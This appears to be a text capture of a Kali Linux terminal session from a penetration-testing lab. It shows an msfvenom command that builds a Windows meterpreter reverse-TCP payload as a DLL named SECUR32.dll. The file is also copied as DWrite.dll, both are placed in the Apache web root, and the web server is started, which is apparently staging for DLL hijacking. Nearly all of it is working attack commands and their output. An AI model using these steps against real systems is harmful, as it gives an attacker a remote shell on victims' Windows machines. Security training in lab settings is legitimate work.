 kali@kali: ~
File Actions Edit View Help
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:21:e4:b8 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 86370sec preferred_lft 86370sec
    inet6 fe80::252a:2580:7cc7:e855/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:dd:b4:f8 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.102/24 brd 192.168.56.255 scope global dynamic noprefixroute eth1
       valid_lft 570sec preferred_lft 570sec
    inet6 fe80::71da:283e:beef:6899/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -a x86 -f dll > SECUR32.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 8704 bytes
┌──(kali㉿kali)-[~]
└─$ cp SECUR32.dll /var/www/html/
cp: cannot create regular file '/var/www/html/SECUR32.dll': Permission denied
┌──(kali㉿kali)-[~]
└─$ sudo cp SECUR32.dll /var/www/html/
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ cp SECUR32.dll DWrite.dll
┌──(kali㉿kali)-[~]
└─$ sudo cp DWrite.dll /var/www/html
┌──(kali㉿kali)-[~]
└─$ service apache2 start
┌──(kali㉿kali)-[~]
└─$ service apache2 status
● apache2.service - The Apache HTTP Server
     Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disabled)
     Active: active (running) since Fri 2023-02-17 06:42:26 EST; 15s ago
       Docs: https://httpd.apache.org/docs/2.4/
    Process: 2500 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)